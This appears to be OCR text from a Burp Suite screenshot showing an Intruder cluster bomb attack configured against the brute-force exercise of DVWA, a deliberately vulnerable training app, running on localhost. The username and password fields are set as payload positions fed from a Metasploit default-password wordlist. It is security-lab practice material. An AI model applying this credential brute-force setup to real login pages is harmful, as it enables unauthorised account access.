 1 2 3 4 6:03
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.10.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Cluster bomb attack Start attack
Target http://127.0.0.1 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /DVWA/vulnerabilities/brute/?username=§daniel§&password=§daniel§&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Not_A Brand";v="99", "Chromium";v="142"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: security=low; PHPSESSID=1fe5ff5d0b095f10a37b8f7e4bfbbf8e
17 Connection: keep-alive
18
19
Search 2 highlights 2 payload positions Length: 819
Payloads
Payload position: 2 - daniel
Payload type: Runtime file
Payload count: 7 (approx)
Request count: 42 (approx)
Payload configuration
This payload type lets you configure a file from which to read payload strings at runtime.
Select file ... /usr/share/wordlists/metasploit/http_default_pass.txt
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings
Event log (6) All issues Memory: 157.1MB Disabled